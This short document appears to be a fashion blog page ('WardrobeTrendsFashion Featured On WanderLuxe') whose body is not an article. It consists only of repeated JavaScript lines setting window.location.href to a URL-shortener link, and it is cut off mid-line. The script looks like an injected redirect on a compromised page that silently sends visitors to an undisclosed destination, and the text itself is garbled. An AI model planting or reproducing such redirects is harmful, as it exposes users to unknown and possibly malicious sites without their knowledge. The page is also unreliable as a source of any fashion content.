
WardrobeTrendsFashion Featured On WanderLuxe
by The LuxeNomad
October 12, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...